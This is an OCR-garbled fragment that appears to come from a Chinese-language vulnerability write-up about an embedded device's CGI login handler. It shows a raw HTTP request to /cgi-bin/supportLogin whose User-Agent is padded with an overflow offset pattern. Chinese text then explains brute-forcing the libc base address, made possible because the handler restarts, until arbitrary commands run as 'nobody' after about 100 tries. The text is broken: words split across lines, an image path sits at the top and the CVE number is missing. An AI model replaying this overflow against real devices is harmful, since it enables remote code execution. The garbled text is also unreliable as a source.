
GET /cgi-bin/supportLogin HTTP/1.1 

Host: 10.1.0.100 

User-Agent: plop Mac OS X Safari Version/123456
78901234567890123456789012345678901234AAAABBBBC
CCC lol Accept: text/html,application/xhtml+xm
 l,application/xm l;q=0.9,*/*;q=0.8 Accept-Lang
uage: en-US,en;q=0.5 

处理程序将自动重新启动，这样你就可以多次发
起攻击，暴力破解出libc的基址。在具体实践
中，在100次左右的尝试后，通常可以在设备上
以
权限执行任意命令。
nobody
第二个漏洞的CVE编号为：

https://cve.mitre.org/cgi-bin/cvename.cgi?name=